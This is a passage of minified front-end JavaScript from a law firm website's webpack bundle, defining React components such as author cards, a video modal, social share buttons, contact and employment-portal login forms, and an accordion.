text-decoration-color"),d.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(o.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),o=a(4555),r=a(4267),i=a(8534),l=a(3422),d=a(7416);const s=d.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,o.qx)(48,72),(0,o.qx)(43,64)),c=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,o.qx)(43,64),n.Z.tertiary.mint),m=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=d.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),u=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,o.qx)(10,16)),g=d.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=d.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),y={Container:s,Heading:g,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:d.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),o=a(7294),r=a(5637);const i=e=>{var t;return o.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},o.createElement(r.Z.ImageWrapper,null,o.createElement(r.Z.ImageInner,null,o.createElement(r.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),o.createElement(r.Z.ContentWrapper,null,o.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),o.createElement(r.Z.Title,null,e.name),o.createElement(r.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(7411),o=a(7294),r=a(2004),i=a(7765),l=a(4555),d=a(8163),s=a(6805),c=a(9332),m=a(1672),p=a(1229),u=a(7416);const g=(0,u.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=u.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,s.Dp)(s.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],d.TF),f=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=u.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,s.Dp)(s.AS.Tablet)),x=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:g,Image:(0,u.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:u.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:d,onClick:s}=e;const c=o.useRef(null);if(o.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&s()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!d)return null;const m=d?(0,I.Yp)(d,1920,600,5,void 0,{crop:"fit"}):void 0;return o.createElement(w.M,null,a&&o.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(b.VideoHolder,null,o.createElement(b.VideoInner,null,o.createElement(b.VideoContainer,{ref:c},o.createElement(b.CloseBtn,{type:"button",onClick:()=>s()},(0,n.w)(n.f.Cross),o.createElement("span",null,i)),!l&&d&&m&&o.createElement(b.ImageWrapper,null,o.createElement(b.Image,{alt:null!==(t=d.altText)&&void 0!==t?t:"",loading:"lazy",role:d.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&o.createElement(b.VideoWrapper,null,o.createElement(r.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>u});var n=a(3196),o=a(7765),r=a(4267),i=a(5798),l=a(6805),d=a(3422),s=a(7416);const c=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,d.PS,o.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(7411),o=a(7294),r=a(9897),i=a(8214);const l=e=>{const[t,a]=o.useState(!1);o.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return o.createElement(i.Z.List,null,o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),o.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function d(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),o=a(8301),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(6474),p=a(7416);const u=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),g=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,d.C4)(d.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],s.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:u,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],s.Mx),FormTitle:y,FormWrapper:g},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:d,theme:s=n.Q.LightGreen}=e;return r.createElement(f.Container,{id:t,"data-theme":s},r.createElement(f.FormWrapper,null,r.createElement(f.FormContainer,null,d&&r.createElement(f.FormTitle,null,d),l&&r.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),r.createElement(o.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),o=a(7411),r=a(8907),i=a(5088),l=a(3946),d=a(1766),s=a(7294),c=a(7536),m=a(7765),p=a(4555),u=a(6805),g=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],g.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],g.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,u.C4)(u.AS.Tablet),h.A.Button,(0,u.Dp)(u.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],g.Mx,g.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:u=n.Q.LightGreen}=e;const{formState:{errors:g,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=s.useState("");return a?s.createElement(E.Container,{id:t,"data-theme":u},s.createElement(E.FormWrapper,null,s.createElement(E.FormContainer,null,p&&s.createElement(E.FormTitle,null,p),m&&s.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),s.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},s.createElement(l.Z,{field:{...d.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==g?void 0:g.login_name,...f("login_name",{required:"Please enter your User Name"})}),s.createElement(l.Z,{field:{...d.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==g?void 0:g.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&s.createElement(i.Z,{field:{...d.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==g?void 0:g.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),s.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),s.createElement(E.ButtonWrapper,null,s.createElement(r.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,o.w)(o.f.ArrowRight)}),s.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),o=a(7294),r=a(6474);const i=o.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:d,hidePlaceholder:s,...c}=e;const[m,p]=o.useState(!1);return o.useEffect((()=>{const e=e=>{t&&"current"in t&&t.current&&!t.current.contains(e.target)&&p(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}}),[t]),o.createElement(r.Z.Field,{"data-error":!!d,"data-is-open":m},o.createElement(r.Z.SelectWrapper,null,o.createElement(r.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,onClick:()=>p(!m),...c},!s&&o.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>o.createElement("option",{key:`option-${t}`,value:e.value,onClick:()=>p(!1)},e.caption)))),o.createElement(r.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&o.createElement(o.Fragment,null," *")),o.createElement(r.Z.Arrow,null,o.createElement(n.Z,null))),d&&o.createElement(r.Z.Error,null,d.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),o=a(6474);const r=n.forwardRef(((e,t)=>{let{field:a,error:r,...i}=e;return n.createElement(o.Z.Field,{"data-error":!!r},n.createElement(o.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(o.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),r&&n.createElement(o.Z.Error,null,r.message))}));r.displayName="Textfield";const i=r},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>V});var n=a(1318),o=a(8534),r=a(4213),i=a(9897),l=a(3093),d=a(7294),s=a(3196),c=a(4555),m=a(5798),p=a(3422),u=a(1697),g=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(u.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,s.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=d.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=d.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return d.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,r.G)((e=>{var t;return d.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},d.createElement(i.MT,null,d.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=d.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),o=t.activeId===e.id,r=`${e.id}-header`,l=`${e.id}-body`;return d.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),d.createElement(w.Item,{initial:o?"opened":"closed",animate:o?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},d.createElement(i.tE,{focusRingClass:"focus-ring"},d.createElement(w.ItemHeader,{id:r,"aria-controls":l,"aria-expanded":o,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},d.createElement(w.ItemTitle,null,e.title),d.createElement(w.ItemIcon,{"aria-hidden":"true"}))),d.createElement(w.ItemBody,{id:l,"aria-labelledby":r,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},d.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,r.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return d.createElement(q.AccordionWrapper,null,d.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>d.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},d.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),M=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),j=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h2,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),$=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,o.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),O={AccordionArea:D,Container:z,Content:Q,ContentArea:R,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,o.Xn)()),ImageWrapper:$,Title:j,TitleArea:M},V=e=>{let{anchorId:t,accordion:a,content:r,image:i,imagePosition:l="right",inColumnContent:s=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,o.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return s?function(e,t,a,n,o,r){return d.createElement(O.Container,{id:e,"data-theme":t,"data-in-column-content":o},d.createElement(B.Z,null,d.createElement(O.AccordionArea,{"data-in-column-content":o},d.createElement(O.TitleArea,null,a&&d.createElement(O.Title,null,a),n&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:n}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${a}-accordion`,items:r.items})))))}(t,m,c,r,s,a):function(e,t,a,n,o,r,i,l){return d.createElement(O.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},d.createElement(B.Z,null,d.createElement(O.Grid,null,d.createElement(O.AccordionArea,null,d.createElement(O.TitleArea,null,o&&d.createElement(O.Title,null,o),r&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:r}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${o}-accordion`,items:i.items}))),a&&n&&l&&d.createElement(O.ImageWrapper,null,d.createElement(O.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,r,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>g});var n=a(7411),o=a(8907),r=a(7294),i=a(1318),l=a(7765),d=a(4555),s=a(6805),c=a(3422),m=a(8719),p=a(7416);const 